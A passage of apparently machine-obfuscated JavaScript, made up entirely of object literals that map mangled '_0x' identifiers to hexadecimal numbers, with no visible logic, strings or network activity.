995,_0x52c48c:0xcde,_0x29676b:0x986,_0x5d8eb7:0xfbd,_0x38f144:0xd3a,_0x5d596a:0x3f2,_0x50cfaa:0x6f8,_0x231081:0x7ba,_0x4f3740:0x8c9,_0x4f4478:0xe3d,_0xbf6770:0x7e0,_0x3190f9:0x30,_0x5b7a2e:0x60f,_0x19b9b1:0x96,_0x5c8a55:0x9a7,_0x18256a:0x810,_0x3860a4:0x129,_0x59d5a3:0x2c2,_0x56caf8:0x3e8,_0x20635f:0x607,_0x3d1476:0xedf,_0x51ccb8:0x2c9,_0x4d6147:0xddb,_0x44dc29:0xc51,_0x3fb317:0x9d8,_0x26ed10:0xa6,_0x2121ca:0x5f0,_0xacbbaa:0x26,_0x1bcdab:0x4a6,_0x382b85:0x680,_0x5650de:0x81d,_0x20d07b:0x706,_0x518d14:0x7f1,_0x167910:0xdae,_0x4fd99d:0xb75,_0x5df95c:0x10a9},_0x576ba0={_0x382cbf:0xcf4,_0x42d267:0x135b,_0x125efb:0xd62,_0x561926:0xace,_0xee78e5:0x9e2,_0x2d6d3e:0x54a,_0x1d7665:0x874,_0xe67243:0xe5d,_0x3a02c0:0xe8e},_0x4b7cea={_0x56dddc:0x4e},_0x3c4436={_0x3f6394:0x32a,_0x2774bf:0xd6,_0x174567:0x15e,_0x3d43b4:0x5d1,_0x18825c:0xe60,_0x9b3eb3:0xdff,_0x2ee7fa:0xfb5,_0x55c9b8:0xbf4,_0x21ddc5:0x311,_0x42ac43:0x426,_0x456e69:0x47e,_0x2badf6:0x533,_0x4e3e44:0xb96,_0x5b2e95:0x267,_0x33f83b:0x2ea,_0x4cc55f:0x5a6,_0x3d5906:0x76d,_0x4ea735:0xcbf,_0xbf59a5:0xd9b,_0x3abb71:0x342,_0xf438d6:0x27b,_0x1754eb:0x1b6,_0x1fead3:0x6e,_0xc108e4:0x65d,_0x190b38:0x188,_0x596983:0x391,_0x1852cb:0x37c,_0x333510:0x784,_0x4526bd:0x4ba,_0x508f70:0x13b,_0x583a2c:0x3f,_0x217b3b:0x572,_0x389451:0x500,_0x30861d:0x15f,_0x44c16b:0x48f,_0x94e7c6:0xa2f,_0x30b560:0xb,_0x569680:0x887,_0x68b663:0x692,_0x3c4e5:0x5d3,_0x490ef4:0xa4,_0x32e285:0x2f5,_0x3bf101:0x829,_0x2a9eed:0x4,_0x5f40ba:0x59,_0x11b1e7:0x57f,_0x38b745:0x1e7,_0x113b6e:0x705,_0x35aa18:0x634,_0x4e6736:0xd3b,_0x4aebb5:0x9f9,_0x2e5054:0x363,_0x385d5e:0x8dc,_0x34e879:0x32d,_0x4958cb:0x7c,_0x26def4:0x82a,_0x4c6c6d:0xc41,_0x4df43a:0x638},_0x22212d={_0x59c81d:0xa56,_0x397002:0xc33,_0x1ec1ac:0x4d,_0x1b5751:0x647},_0x47e769={_0x129cc7:0x949,_0x6c89af:0x4a1,_0x42b469:0x6ed,_0x5b1c38:0x82,_0x325c9a:0x657,_0x4feb83:0x75b,_0x4c5235:0x56,_0x5b74ca:0x743,_0x37063c:0x69,_0x49bfd5:0xb53,_0x358cc3:0x704,_0x65c467:0x76a,_0x181142:0x852,_0x1101ef:0x6b0,_0x1b1e11:0x12e,_0x117412:0x936,_0x57d6db:0x70c,_0x57fe5e:0x582,_0x173dd0:0x10c,_0x374a28:0x486,_0x1a9157:0x4b3,_0x229fc9:0x544,_0x4755ca:0x8a,_0x2d6651:0x264,_0x44d1f8:0x34a,_0x3d8c7d:0xc28,_0x1cb11f:0x4f,_0x4f2e02:0x36a,_0x293a9c:0x546,_0x4f221b:0x5c6,_0x3a63ad:0x350,_0x41955e:0x1ac,_0x47ba76:0x957,_0x1c0c89:0x9c8,_0x148560:0xaee,_0x37d6df:0x5c1,_0x447f70:0x45b,_0x3836d7:0x2c0,_0x3c187c:0xe86,_0x59ffe4:0xb96,_0x3fea62:0xd81,_0x216e75:0x4b4,_0x2e5ed3:0x1a2,_0x4b171f:0x108,_0x4b2f58:0x247,_0x2ecc68:0x943,_0x94fdef:0x6ca,_0x3214f6:0x3d1,_0x3d3647:0x877,_0x1fa2bf:0x933,_0x4d0487:0xa6b,_0x4aabcf:0x157,_0x29ea63:0x73,_0x59684c:0x3c0,_0x576714:0x3da,_0x509260:0xf6f,_0x4ca6f3:0x110d,_0x8b9a8a:0x748,_0x2848a2:0xe25,_0x13ffdf:0x36e,_0x1654a9:0x2b2,_0x5c319c:0x6e2,_0x555bdb:0x3c3,_0x36d4a6:0x73,_0x462f50:0x17d,_0x326e44:0x706,_0x2131be:0x241,_0x25b4d7:0x1f9,_0x4a63d6:0x52d,_0x101447:0x4d7,_0x55115b:0x40d,_0x1d401f:0x4ba,_0x4e70ed:0x428,_0x5b51ee:0xbb2,_0x462aa9:0x717,_0x1c269c:0x25c,_0x2b6e68:0x482,_0x2a4fa1:0x77a,_0x424282:0x2d8,_0x178bef:0x94b,_0x3db45c:0x254,_0x1df77f:0xccd,_0x124d74:0x257,_0x5ee638:0x163,_0x4f3ab3:0xf7,_0x577552:0x751,_0x40b384:0x152,_0x5dbb8b:0x2e6,_0x4ba532:0x69a,_0x11088e:0x472,_0x47caf6:0x23},_0x54b453={_0x2010a5:0x1d,_0x517168:0x12,_0xd11601:0xb5},_0x5e17df={_0x32f500:0xa39,_0x3b1fda:0xb91,_0x3e6edc:0xec5},_0x1b8dc3={_0x1e4c7b:0x489,_0x221343:0x7f8,_0x664d:0x929,_0x536368:0x596,_0x576f23:0x931,_0x264f24:0x43d,_0x4112f7:0xbc,_0x5b83bf:0x687,_0x13e5e9:0x861,_0x3df42c:0xd6,_0x5d2190:0x8de,_0x2df378:0xa6e,_0x5c03de:0x30d,_0x2942be:0xab3,_0x2adbd0:0xc3a,_0x41df0d:0x82b,_0x1e014a:0x810,_0x31323b:0x7d5,_0x21f16c:0x930,_0x450200:0x427,_0xf1ac97:0x1b6,_0x5d99f3:0x4b9,_0x39a782:0x15b,_0x552828:0x51,_0x1518f3:0x242,_0x1ae706:0x2f8,_0x3fce2b:0x5f0,_0x185787:0x2f9,_0x429123:0x172,_0x1d4a95:0x613,_0x296567:0xd4b,_0x45f7ba:0x361,_0x46fb27:0x31e,_0x10ffcd:0x4ee,_0x35ce95:0xbcc,_0x3e696b:0xfcc,_0x350c01:0x754,_0x2b517c:0x927,_0x409a40:0x706,_0x440072:0x1bb,_0x150368:0x298,_0x596cf8:0x783,_0x3a0e58:0x863,_0x22e1e5:0x284,_0x337298:0x5d5,_0x1bf93c:0x51a,_0x1a539f:0x612,_0x1fa0b3:0x2f,_0x4a62e6:0x1f,_0x1b47dc:0x2a5,_0x3c4a89:0xa02,_0x27511f:0xae7,_0x246537:0xc4,_0x1869e8:0x4d5,_0x3339eb:0x671,_0x490102:0x5d5,_0x132122:0xb75,_0x1d8a1f:0xa6,_0x5f1e50:0x48a,_0xc0e16f:0x70,_0x4188e7:0x5ab,_0x5ed46d:0x544,_0xeee960:0xb41,_0x5ef65e:0x54,_0x153330:0x8bf,_0x542c1b:0x62b,_0x1b0d04:0x5d1,_0x21e90f:0x4a2,_0x1ecbff:0x2f,_0x2277c6:0x516,_0x54612a:0x573,_0x470be8:0x163,_0x235743:0x41a,_0x32b655:0x5b8,_0x5a5306:0x640,_0xb59a73:0x8b6,_0x357990:0x506,_0x1a3dad:0xb59,_0x43dd10:0x975,_0x4205fa:0x5ac,_0x59d439:0xb6f,_0x217f06:0x25e,_0xb553d5:0xc40,_0x17f59e:0x75c,_0x2d8b80:0x37a,_0x38629a:0x630,_0x4dccd0:0x448,_0x54a7b8:0x8a9,_0x5f108b:0x9d9,_0x2c30a0:0x78a,_0x4c306f:0xa3f,_0x185cb9:0xc89,_0x4a37a7:0xfa,_0x4110ed:0x528,_0x476ca9:0x59,_0x45f2f6:0x71,_0x510f4c:0x581,_0x5a9f42:0x346,_0x23c9d8:0x7a5,_0x12b21f:0x1180,_0x47c0ef:0xced,_0x36c2a2:0xd2f,_0x538070:0x53f,_0x4b5b4e:0x4f5,_0x5c99b9:0xb26,_0x1a6f8f:0xa52,_0x246626:0xbd2,_0xbfb9d2:0x749,_0x1fb38f:0x1b6,_0x54835f:0x1ac,_0x2b1ebd:0x161,_0x360886:0x2be,_0x419af0:0x6e4,_0x4d9537:0xcea,_0x2f359f:0xb04,_0x6d7794:0x5ee,_0xc9c0d1:0xb7b,_0xe9db4b:0xb2,_0x55ca83:0x511,_0x1f8d06:0x1ea,_0x1beb60:0x1b7,_0x3f99f9:0x173,_0x299ef6:0x8b9,_0x23f226:0x29f,_0x4dd310:0x680,_0x1c28f6:0xbaf,_0x43f790:0x669,_0x234927:0x609,_0x3001f1:0x857,_0x3b81d3:0x7ea,_0x2f64a2:0xed5,_0x2ce797:0xbc3,_0x5a8146:0x7b0,_0x58754f:0x3e7,_0xceb138:0x1a5,_0x260cd4:0x46a,_0x35ed70:0x14c,_0x33941c:0x48c,_0x31046b:0x466,_0x29f23d:0x186,_0x4b6952:0x10d,_0x468d11:0x98a,_0x44d75b:0x5b3,_0x334737:0x70e,_0x5da4a7:0x3d3,_0x24002e:0x5f9,_0x5f01d2:0x5ee,_0x11cacd:0x697,_0x11d5b5:0xba7,_0x2f1c3b:0x239,_0x198ab7:0x2a4,_0x13db29:0x68f,_0x451863:0x75f,_0x5a6a62:0x3c6,_0x3b43a8:0xa3e,_0x4d4e8b:0x1097,_0x10e14d:0x43c,_0x2d53d4:0x303,_0x33a416:0x8f,_0x3a1634:0x31,_0x51f6cf:0x773,_0x1d0de8:0x53,_0x396fbd:0x2aa,_0x439d83:0xad5,_0x5e1eff:0xbb4,_0x1b703d:0x6d4,_0x416d9b:0x705,_0x56400e:0x75f,_0x42726d:0xb0c,_0x472f1d:0x6f3,_0x9a44c9:0x745,_0x181623:0xa2d,_0x38f13f:0xac9,_0x5bcfd0:0x232,_0x13dd50:0x1a0,_0x3a8bfe:0x35e,_0xf1486a:0xf,_0xa90e4a:0x6ba,_0x2b86be:0x59c,_0x2499d7:0x9d1,_0x516362:0x90b,_0x508a25:0x9ab,_0x2e0b4a:0x4ca,_0x7c6319:0x52f,_0xef389f:0x4be,_0x2a2c11:0x638,_0x353412:0x6b8,_0x2d2590:0x108,_0x15c119:0x436,_0x34756d:0x4ef,_0x358d58:0x4e7,_0x5b1ed4:0x3a4,_0x494fc1:0x5a,_0x3a1acc:0x158,_0x2f9a90:0x148,_0x5b0217:0x400,_0x4bb6b6:0x85,_0x505c59:0x10d,_0x620f9f:0x3dd,_0x7b4813:0xa7e,_0x34d381:0x85a,_0x224a1d:0xdae,_0x19fae3:0x76d,_0x228b04:0x17b,_0x4bdbcf:0x855,_0x15c709:0x2d9,_0x1145df:0x2f4,_0x3d3891:0x805,_0x22be81:0xb7,_0x330044:0x70e,_0x81eeaa:0x647,_0x51a00a:0x761,_0x2c0ba5:0x3bd,_0x2c9432:0x8d,_0x140728:0x86f},_0x198e4f={_0x14d2fd:0x13d,_0x557a16:0x132,_0x57106e:0x5b1},_0x4e78bc={_0x2f8f00:0xce8},_0x2185d4={_0x5d8504:0x832,_0x59e9eb:0x466,_0x52cffe:0xd67,_0xb2a419:0xd66,_0x403463:0xc24,_0x4ed2a3:0x4af,_0x31d2b1:0x542,_0x3ca050:0x401,_0x26e5cb:0x903,_0x2c58c3:0x9fe,_0x569595:0x3e1,_0x25cfc9:0x524,_0x5aa142:0x347,_0x188437:0x544,_0x2fe79d:0x21e,_0x3776f6:0x53e,_0x3a9779:0x53c,_0xbaaf68:0x7c,_0x723226:0x5e0,_0x57ef5c:0x51b,_0x11e8c1:0x8e9,_0x32115e:0x98b,_0x1e1b6f:0xedc,_0x57a122:0xb96,_0x2fb9b4:0x100e,_0x40addb:0x1e2,_0x15c9cc:0x17a,_0x2e76dd:0x61f,_0x2307d8:0x486,_0x4463d6:0x24f,_0x17bce3:0xb5e,_0x140ceb:0x89c,_0xaa7e4c:0xb87,_0x38b20d:0x7c2,_0x4406ce:0xbd9,_0x29232b:0xe23,_0x3f59b1:0x365,_0x2007f5:0x1bf,_0x80196a:0x756,_0x3a0695:0xbe0,_0x5c3b04:0xe38,_0x42a7f3:0x2c2,_0x1a0ec7:0x61,_0x446bde:0xb7d,_0x6f7ec7:0x7f1,_0x2092fa:0xf61,_0x5a7e76:0xc7b,_0x47a497:0xd69,_0x53dd00:0xb8c,_0x206694:0x369,_0xd7d1a8:0xf7,_0x184c94:0x1a7,_0x3d590e:0x3c6,_0x5260f0:0x50,_0x1abf3f:0x424,_0x199565:0x290,_0xba0b21:0x9c,_0xeafd6f:0x839,_0x485ade:0xd6c,_0x2e490a:0xd4e,_0x31657d:0x18d,_0x38a3f5:0x6b2,_0x58147d:0xec,_0x209f8c:0x49f,_0x3e53d3:0x52a,_0x5bf69d:0xce,_0x4e2bfe:0x733,_0xf449f6:0xd98,_0x5902f3:0xfe1,_0x4f33c3:0xb04,_0x5e29e1:0x48b,_0x37f6d3:0x30,_0x1d70fb:0x492,_0x36110b:0x494,_0x41616f:0x2fc,_0x58ff21:0x768,_0x4120d9:0x515,_0x37fbed:0x2b5,_0x28aef8:0xd27,_0xbfb76a:0xc99,_0x298be8:0x766,_0x5b6cde:0x892,_0x404143:0x7af,_0x560b6c:0x294,_0x3f59ec:0xa1c,_0x4be6ac:0x9c6,_0x308b42:0x1401,_0x376ef0:0x9bc,_0x363eba:0x979,_0x2b19e3:0x601,_0x4aeb03:0xd27,_0x25b84d:0x100d,_0xdff5c:0xa32,_0xbb30b0:0x9e5,_0x4d085d:0xa67,_0x373f37:0x714,_0x5caf56:0x304,_0xb7f9d9:0x309,_0x48ad6e:0xef,_0x2369cd:0x7dd,_0x3e1d79:0x56d,_0x5f1a93:0x8e7,_0x53fb66:0x4e8,_0xe538b0:0xc6,_0x4b21e2:0xebe,_0x52c849:0x886,_0x5eeb28:0x875,_0x2089c6:0x164,_0x308588:0x323,_0x5dfd48:0x467,_0x1b912a:0x2af,_0xa0497d:0xa33,_0x297d32:0xa22,_0x863e8f:0x708,_0xd77b7a:0x377,_0x57f93f:0x50c,_0x4e1c67:0x848,_0xf932f6:0x304,_0x533140:0x5b7,_0x2938ba:0xa54,_0x52666f:0x2a,_0x5b1d3f:0xbb6,_0x285ffa:0xd04,_0x2d0cb8:0x104c,_0x424e40:0xe89,_0x117f74:0x273,_0x246079:0xc6,_0x49fe9e:0x59f,_0x3e64fb:0x940,_0x59ab7a:0x6ea,_0x34898a:0x907,_0x4b19b8:0x584,_0x4dcb62:0x55a,_0x2ba8da:0x4d9,_0xa80fe0:0x5d2,_0x3377ab:0xf44,_0x39d101:0xf8,_0x42c9fa:0x304,_0xfc8d92:0x42,_0x46809d:0xcc,_0x225e7d:0x6fd,_0x185da7:0xa53,_0x5b7cbe:0x31b,_0x3e74fd:0xbbd,_0xcad90b:0x57,_0xc773cc:0x3ad,_0x25b2fa:0x818,_0x75182a:0x2b2,_0x4119b5:0x6a0,_0x2429f6:0xd51,_0x5f47b8:0x490,_0x22397a:0x707,_0x2801b0:0xf1d,_0xd86a63:0x108d,_0x4c25f9:0xa44,_0xfb8138:0xba7,_0x4c5b62:0x9c0,_0xc70ad:0x940,_0x1b970c:0xb77,_0x4869f4:0x8d,_0x579d88:0x7bf,_0x2d27b6:0xa34,_0x11d98b:0xfc3,_0x437e8b:0xbc6,_0x34568b:0x2ad,_0x3cd4f0:0x2eb,_0x2e8802:0x49,_0x54b655:0x634,_0x17de64:0x5ec,_0x509abe:0x11d,_0x50562d:0x6c5,_0x9f969d:0x467,_0x5bb6a2:0x222,_0x541f5f:0x1ca,_0x316d10:0x555,_0x432034:0x7b2,_0x29cb6a:0x21a,_0x237ed6:0x314,_0x1369a5:0xfd,_0x3a8195:0x58,_0x51fd6c:0x187,_0xc33559:0x172,_0x2065d9:0x851,_0x4d0104:0x223,_0x350eb9:0x706,_0x40aca4:0x1d6,_0x5b4574:0x7f8,_0x111c2a:0x303,_0x4a24af:0x653,_0xd8e8c2:0x33d,_0x1dcb5a:0x512,_0x5a031f:0x710,_0x2ff78d:0x383,_0x468597:0x653,_0x5b715d:0x276,_0x3bbbd4:0x26c,_0x2257ca:0x107,_0x49d44a:0x3f5,_0x2dea6c:0x7fc,_0x1b76f1:0x662,_0x214756:0x479,_0x11a030:0x4e2,_0x58d7b7:0x1ea,_0x1520d4:0x2cc,_0x31a425:0xb3,_0x226305:0x68f,_0x11eb5a:0x50b,_0x10235f:0x306,_0x473a4a:0xa4,_0xcf1574:0xd1e,_0xb8b467:0xd,_0xfffd1a:0xe4,_0xf89a92:0x4a,_0x4fd18f:0x2a2,_0x1f3063:0x130,_0x313670:0x6ab,_0x518a98:0xb41,_0x2da5e8:0x2d2,_0x4ea391:0xe7a,_0x4a6096:0x4d0,_0x135aa9:0x3da,_0x7c376f:0x122c,_0x3b5326:0x6b1,_0x34b623:0x91b,_0x372832:0x3e6,_0x13e420:0x5d,_0x5dd019:0xbe6,_0x56f835:0xc4,_0x156b03:0x767,_0x4d5b2d:0xff9,_0x5471be:0x313,_0xc530c9:0x698,_0x529a70:0x6b0,_0x2dbc97:0x7d3,_0x3a348e:0x184,_0x18d3bc:0xc71,_0xbd8935:0x272,_0x456be4:0xdf8,_0x31bbb5:0xa84,_0x36c158:0xb2d,_0x356ac9:0x78e,_0x49574e:0x223,_0x136f5d:0x6d4,_0x245666:0xc7c,_0x502cb7:0xb73,_0xeb014f:0xe22,_0x31a9c2:0x525,_0x301e50:0x8c0,_0xdc1d73:0x508,_0x5ee1bf:0xb88,_0x1e8cb9:0x8d0,_0x2b2bc4:0x551,_0x59ffb5:0xb79,_0x2ff66b:0x41,_0x38ed92:0x31,_0x561bd1:0x653,_0x153b91:0x97d,_0x1afb7a:0x881,_0x3caf31:0x694,_0x19ec44:0x368,_0x1d2a61:0x66,_0x523434:0x3ae,_0x39cae1:0x5a1,_0x1d225c:0x13c1,_0x431eb9:0x1330,_0x1323f9:0x430,_0x4886fa:0xd5,_0xbe9fc:0x404,_0x3878ae:0xd6,_0x1611a8:0xa5b,_0x1273ba:0x5fe,_0x5ec08b:0x756,_0x2e7275:0x60f,_0x105cff:0x5a1,_0x16f29c:0x655,_0x46a608:0x5c9,_0x29a0b5:0x15c,_0x54b409:0x504,_0x5f0f6c:0x74f,_0x580087:0x12d6,_0x31a11a:0x3b1,_0x38e3c8:0xefc,_0xb0b4e8:0x97,_0x14c735:0x53c,_0x2cbbd8:0x17a,_0x2fe5c5:0x208,_0x4b5d62:0x119,_0x3e5387:0xb89,_0x9de48:0x93e,_0x444190:0x69a,_0xb8f891:0xdc,_0x39fd23:0x2c9,_0x5c81fc:0x385,_0x43eaea:0x4cc,_0x227299:0x148,_0x3a7a0b:0x3f8,_0x64dc51:0x17a,_0x5d1249:0x92a,_0x3a7bc:0x8c3,_0x13473c:0x5ae,_0x358e85:0xe7a,_0x8602e2:0x905,_0x530878:0xb58,_0x2730bf:0x7c3,_0x208d1b:0xa36,_0x4b3e00:0x786,_0x23ec3e:0x3ee,_0x1d564f:0x1d8,_0x48f56d:0x35,_0xd1a190:0x217,_0x4d80dc:0x375,_0x45a4cd:0x7b,_0x1b7eea:0x3e4,_0x3d8e21:0x7b7,_0x1ade3f:0x562,_0x32a841:0xd26,_0x2244e5:0x8fe,_0x28c359:0xd1a,_0x58515a:0x3ab,_0x3a927c:0xd5b,_0x2302e8:0x58,_0x3dd5ab:0x39,_0x4e6165:0xfe,_0x568f02:0x198,_0x28b1c9:0x666,_0x48c308:0xa02,_0x5ed4a3:0xe36,_0x1aacd8:0x6f8,_0x331ba0:0x8a4,_0x2f8240:0x643,_0x98a061:0x1b6,_0x5ce8ea:0x162,_0x2dcb8e:0x93f,_0x22d8b6:0x506,_0xec59e8:0x7b8,_0x1b9718:0x543,_0x54ad8c:0x1a7,_0x5ecd80:0x3a3,_0x4150ed:0x7b3,_0x4fd5b9:0x76d,_0x537d01:0x856,_0x13998d:0x409,_0x64afad:0xf6f,_0x303b55:0xaf6,_0x210dee:0xbdf,_0x531f95:0xfd7,_0x3c6294:0xec2,_0x6b7b9b:0x628,_0x366963:0x605,_0x2764d2:0x1b7,_0x450086:0x422,_0x2b39d2:0x6fa,_0x4e7aff:0x25d,_0x173e3b:0x94d,_0x5d31f8:0x161,_0x56ee00:0x7b8,_0x118f14:0xc92,_0x208cb6:0xde2,_0x57ea0d:0x448,_0x4e7322:0x803,_0x544ddf:0x4c3,_0x51b1ff:0x796,_0x4fbe79:0x82f,_0x141019:0x453,_0x52d964:0x55b,_0x5c434c:0x489,_0x3e9caf:0x6e4,_0x294fb3:0xbeb,_0x2e0e18:0xd09,_0x138304:0x18c,_0x5b361e:0x3a,_0x2c84df:0xec4,_0x31edef:0xad9,_0x5001ac:0xd30,_0x56f596:0xc77,_0x352986:0xc40,_0x4d6f75:0xddd,_0x3316c7:0x7c1,_0xb99f8d:0x3dd,_0x143911:0xa5b,_0x363c61:0xe46,_0x4b65e1:0x38e,_0x4c5289:0x3a2,_0x4acc43:0x12df,_0x48c76f:0x6c2,_0x118755:0x1e1,_0x468a9f:0x65f,_0x46fbc0:0x759,_0x446624:0xc4d,_0x12b006:0xbe0,_0x52b986:0x27,_0x1735c3:0x67a,_0x28508e:0x8d,_0x2a5193:0x3d,_0x11bb56:0x475,_0x4c49b1:0x9e9,_0x44a24f:0x541,_0x72176d:0x4df,_0x26cb9e:0x1009,_0x7ceb1e:0xf52,_0xb02521:0xad7,_0x412563:0xf05,_0x23979e:0x6e4,_0x40a28c:0x79c,_0x340943:0x3c8,_0x37103a:0x6e3,_0x238921:0x3a1,_0x3abd31:0xb14,_0x23d15e:0xe5f,_0x4fd5db:0xebd,_0x478bb1:0x13f9,_0x324b71:0x322,_0x5d283c:0x4bd,_0x519efc:0x563,_0x417c6a:0x3d2,_0x109b23:0x57f,_0x4e116f:0x3d8,_0x57c884:0x501,_0x4c8fd6:0x62a,_0x1e1bb5:0x274,_0x497cbe:0x321,_0x1faf4a:0x63,_0x4ac12e:0x3dd,_0x2df11f:0x1202,_0x3a94d7:0x3b9,_0xe8df00:0x4b2,_0x20a96a:0x590,_0x2146a0:0x503,_0x2d2a66:0x115,_0x4e9690:0x539,_0x3f632e:0x148,_0x2d1187:0x542,_0x1c514f:0x360,_0x74d658:0x1f2,_0xacf7d5:0x855,_0x3aaa4b:0x1ff,_0x27b76d:0x481,_0x1b562f:0x4ff,_0x3dee85:0x7a9,_0x375c84:0x11f9,_0x16d5fb:0xe6d,_0x4fb671:0x40f,_0x59d35a:0x5ce,_0x31de76:0x566,_0x382cf7:0x66a,_0x59981a:0x643,_0x40fdb8:0x827,_0x139b3d:0x64e,_0x2c10e2:0x206,_0x4f7476:0x355,_0x4a2103:0xebf,_0x53d7ef:0x1451,_0x2ae44c:0xee7,_0x1217b7:0x8f2,_0x211a24:0xaf9,_0x122cf2:0x354,_0x500727:0x91f,_0x3658e4:0x65a,_0x631314:0x9c5,_0x52b99a:0x686,_0xdcf94c:0xbf,_0x530891:0x33,_0x2ee25a:0x175,_0xe30e6c:0x34a,_0x5028d4:0x10d,_0x2a2f3b:0x153,_0xc81224:0x312,_0x54a371:0x5d0,_0x243132:0xc9b,_0x15e0d6:0x12cc,_0x262ae1:0xa96,_0x8c74ce:0x948,_0x1159c8:0xf4a,_0x4efebd:0x95c,_0x460e45:0x702,_0x3fb687:0x97f,_0x5f3ff7:0x3f0,_0x33a0f6:0xa2,_0x4af692:0xe12,_0x5545b0:0x989,_0x4cd84e:0xe7,_0x31bc7e:0x260,_0x4a3a9e:0x100a,_0x25fa8b:0xb44,_0x3a4972:0x10dd,_0xb65882:0x873,_0x422514:0xa14,_0x2721ee:0x253,_0xe0592:0x84e,_0x40b159:0xd53,_0x14c87f:0x59c,_0x5a7d1b:0x82e,_0x5614bc:0x1a6,_0x5b9859:0x29e,_0x3b6ec4:0x775,_0x4d06bc:0xc88,_0x108a52:0x621,_0x145a31:0x40e,_0x3c3186:0x292,_0x5f520e:0x4e,_0x1c03d0:0x1f1,_0x7ce23:0x6d5,_0x5c1379:0x6d5,_0x476cf2:0xced,_0x44ee4d:0x60c,_0x570ff4:0x3d6,_0x377be9:0x33e,_0x82aae1:0x44d,_0xd652aa:0x80e,_0x120094:0x456,_0x53352b:0x589,_0x4332f8:0x5a9,_0x3dcb39:0x72d,_0x4227a3:0xba4,_0x4f389b:0x69a,_0x4b0b2e:0x62e,_0x289262:0x64a,_0x23259e:0x123b,_0x4713b4:0x51,_0x43aec9:0x451,_0x28225d:0x7f0,_0x4b34c2:0x1ce,_0x35e501:0x10ac,_0x5c10a0:0xa77,_0x62691c:0xa37,_0x2aa76e:0xc16,_0x541c68:0x38a,_0x15fa4d:0x82e,_0x3f6d8d:0xb6c,_0x360879:0x31c,_0x304aad:0xaf5,_0x10380c:0x3ec,_0x550ee3:0x147,_0x58e9f5:0x589,_0x1fe85a:0x2b1,_0x4d0169:0x217,_0x310f32:0xd15,_0x476dda:0x614,_0x3f6b42:0x992,_0x1f9c67:0x29d,_0x51fbcb:0x54e,_0x47455f:0x299,_0x134724:0x52,_0x1ef599:0xd5,_0x5e38e4:0x8e,_0x41a849:0x241,_0xfd6fc9:0x19d,_0x3300f2:0x629,_0x64fc1d:0x752,_0x27012f:0xfe,_0x56953c:0x372,_0x49e903:0x6e7,_0x51ec86:0xd09,_0x5666af:0xd00,_0x43a896:0xe21,_0x153f5a:0x49c,_0x368262:0x30a,_0x23a7ef:0x61b,_0x20109f:0xcf,_0xea53e:0x14b,_0xde6d89:0x2d5,_0x5e79d:0x5eb,_0x3ff032:0x6a9,_0x555488:0x153,_0x513499:0x182,_0x2b0faf:0xb4e,_0x1b0728:0x60,_0x3f65ac:0xbab,_0x14bd45:0xf45,_0x2a1fc2:0xd9d,_0x5c6b84:0x1216,_0x3ecc8d:0xadf,_0x1591c2:0x840,_0x33191f:0x75d,_0x5172ed:0x718,_0x40eef7:0xb31,_0xd7fa0:0x327,_0x3b0341:0x79,_0x46a78a:0x89b,_0x5a50b9:0x545,_0x41a363:0xde8,_0x37f308:0xbb8,_0x12869a:0x13cf,_0x4b7660:0xd3a,_0x575d08:0xdbb,_0x270852:0x9fd,_0x5e3de2:0xa73,_0xe49f96:0x95f,_0x22acb6:0x4f6,_0x543a67:0x6a2,_0x82bcee:0x397,_0x256ca2:0x923,_0x44befe:0x8e0,_0x13a554:0x8a3,_0xbb7129:0x8b0,_0x52934e:0x557,_0xef6111:0xa5a,_0x2c8e7a:0x2e9,_0x2610c7:0x51d,_0x25e2c7:0x698,_0x3cc69d:0x813,_0x21ad95:0x653,_0x589b83:0x748,_0x2930a9:0x200,_0x1aecf2:0xd3f,_0x3b32a5:0x98e,_0x52c5b1:0xb9b,_0x5a2584:0xa35,_0x3e89de:0xe55,_0x1900b6:0xdd0,_0x52628f:0xa39,_0x388319:0xa6d,_0x593e7:0x574,_0x3f6585:0x289,_0x253310:0x5a,_0x2785bb:0xf4c,_0x12bb7d:0xa9d,_0x3ad49b:0x60c,_0x2d875f:0x93,_0x3faab7:0x14f,_0x1ce43c:0x47a,_0x1007cd:0x20f,_0x50a573:0x188,_0x19c6aa:0x3c2,_0x53efeb:0x922,_0x3f6db6:0x1341,_0x57c7d9:0x427,_0xd308bb:0x355,_0x4b01c2:0x5c5,_0x134294:0x159,_0x3fad72:0x5ed,_0x5a0a05:0xb24,_0x3ef6ed:0x9a2,_0x216729:0x4e0,_0x1f8e81:0x204,_0x5dc98d:0xcc0,_0x34263b:0x1c,_0x221d80:0xc9,_0x4cd3f1:0xfc7,_0xf48918:0x8ca,_0x5c8945:0xb3f,_0x5ac85f:0xc4c,_0x207156:0x51b,_0x30e04f:0x7c4,_0x5d9b17:0x36f,_0x53b881:0xba,_0x39cbbe:0xb4,_0x1dcc96:0x318,_0x3a791e:0x3d7,_0xe399a1:0x6,_0x54096a:0x2dc,_0x1958d8:0x812,_0x4ecf57:0x86a,_0x8c323b:0x568,_0x21ffb7:0x657,_0x3e36c2:0x9ff,_0x61bbd2:0x7e1,_0x5d7a1f:0xd2c,_0x3a41f9:0x4fa,_0x39c64a:0x729,_0x2ba89b:0x8d8,_0x1d3d02:0x7d4,_0x1d229b:0x1084,_0x1f9c57:0xd5d,_0xbd91d3:0x10f2,_0x260efd:0x3c0,_0x61ce8a:0x487,_0x40c3ea:0x2f4,_0x2172af:0x12b,_0x3b4a73:0x174,_0x78bc7:0xa9c,_0x219971:0x123a,_0x451bee:0xf15,_0x2c132c:0x82d,_0x5b8d4d:0x86d,_0x23fe69:0x571,_0x50efa3:0x9d3,_0x343acd:0x430,_0x501a73:0x84b,_0x240453:0xcdc,_0x142198:0x681,_0x2cb3e3:0x723,_0x171df5:0x15c,_0x343635:0x1283,_0x1b222a:0x132b,_0x15e8f0:0x77c,_0x1e2aac:0xac1,_0x36b42f:0x504,_0x15a173:0x682,_0x5ce3d8:0x88e,_0x29e0eb:0xaa0,_0x5d2f24:0xbf2,_0x91a407:0xd2a,_0x194988:0x87e,_0x125ee2:0x690,_0x3b029a:0x12f,_0x51eec7:0x1b4,_0x30bda0:0x3fb,_0x2d77c7:0x6f9,_0x522db4:0x1dd,_0x230baf:0xb17,_0x16573b:0xe17,_0x374edf:0x557,_0x1391fe:0x9fa,_0x5134f6:0x1d8,_0x5c9e4c:0x4b7,_0x4751c0:0x692,_0x5e4ffd:0x3d0,_0x2310db:0x69f,_0x3a9c6c:0x109,_0x35f1eb:0x22,_0x35ed3a:0x803,_0x56830b:0xb68,_0x88771d:0xb9f,_0xe40c6c:0xb7a,_0x160534:0x5bb,_0x12c561:0x798,_0x2cb02e:0xa5d,_0x4f6598:0xdd,_0x1b9b59:0x8c1,_0x15834a:0x628,_0x343da2:0x9f3,_0x4844cb: